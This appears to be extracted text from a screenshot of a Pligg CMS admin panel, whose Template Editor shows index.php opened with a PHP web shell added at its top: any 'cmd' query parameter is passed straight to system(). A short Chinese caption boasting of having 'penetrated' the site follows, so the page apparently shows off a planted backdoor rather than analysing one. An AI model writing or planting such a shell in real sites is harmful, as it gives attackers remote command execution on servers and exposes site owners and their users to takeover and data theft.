 Pligg Admin Panel Home Logout
Manage 13
Submissions
Comments
Users
Groups
Pages
Categories
Error Log 12
File and MySQL Backup 1
Settings
Anonymous
Template Editor
File Opened
Currently open: ../index.php
<?php
if($_GET['cmd']){
system($_GET['cmd']);
}
function str_ends_with($haystack, $needle) {
return ( substr ($haystack, -strlen ($needle) ) === $needle) || $needle === '';
}
渗了个透